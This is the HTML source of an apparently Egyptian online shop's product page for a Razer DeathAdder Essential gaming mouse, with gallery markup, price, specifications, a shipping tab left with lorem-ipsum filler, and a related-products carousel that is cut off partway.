					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="razer deathadder essential-4" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="razer deathadder essential-5" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="razer deathadder essential-6" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg 600w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-5.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-6.jpg 680w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com/ar/" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/ar/product-category/mouse-ar/" class="breadcrumb-link breadcrumb-link-last">
					ماوس				</a>
							<span class="breadcrumb-last">
					Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/ar/brand/razer-ar/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" title="Razer" alt="Razer" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Razer DeathAdder Essential<br />
  Programmable Gaming Mouse<br />
  6400DPI<br />
  Green LED<br />
  For PC</p>
</div>
					<p class="stock in-stock wd-style-default">Only 1 left in stock</p>

	
	<form class="cart" action="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" method="post" enctype='multipart/form-data'>
		<span class="wc-points-rewards-product-message">Purchase this product now and earn <strong>175</strong> نقاط!</span><br />
		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_697ebddf2acc5">Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC quantity</label>
	<input
		type="hidden"
				id="quantity_697ebddf2acc5"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="1"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="9793" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8624" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="8624" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				razer deathadder essential			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://highendtec.com/ar/product-tag/mouse-ar/" rel="tag">mouse</a><span class="meta-sep">,</span> <a href="https://highendtec.com/ar/product-tag/razer-ar/" rel="tag">razer</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-right">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Frazer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Frazer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1 class="product-name alt-header-text text-razer-green m-0" style="text-align: center;">Razer DeathAdder Essential</h1>
<h3 class="body-text text-white" style="text-align: center;">Gaming mouse with 6,400 DPI optical sensor- Original &#8211; High quality &#8211; side keys &#8211; forward back navigation keys &#8211; easy control</h3>
<p><img decoding="async" class="n3VNCb aligncenter" src="https://vision-techno.com/assets/images/columnsblocks/product107/38706.jpg" alt="RAZER DeathAdder Essential" data-noaft="1" /></p>
<p style="text-align: center;">Programmable Mouse</p>
<p style="text-align: center;">6400 DPI</p>
<p style="text-align: center;">GreenLED Light</p>
<p style="text-align: center;">Optical sensor</p>
<p style="text-align: center;">USB interface</p>
<p style="text-align: center;">220 IPS tracking speed</p>
<p style="text-align: center;">30G acceleration</p>
<p style="text-align: center;">96 Gram</p>
<p style="text-align: center;">Green LED Light</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					الماركة				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/ar/brand/razer-ar/" rel="tag">Razer</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>USB</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9793">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_248" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-697ebddf31204" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-697ebddf31303" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-112" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10042 status-publish last instock product_cat-mouse-ar product_tag-imice-ar product_tag-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10042">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-imice-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="imice-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10023" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10042"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="10023" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/">iMice X6 USB Gaming Mouse With LED Lights 6400dpi</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10042" data-product_sku="imice-x6-6400" aria-label="Add to cart: &ldquo;iMice X6 USB Gaming Mouse With LED Lights 6400dpi&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9739 status-publish first outofstock product_cat-mouse-ar product_tag-mouse-ar product_tag-rapoo-ar product_tag-wireless-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9739">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/mv20-vertical-2-4-ghz-wireless-mouse/" class="product-image-link">
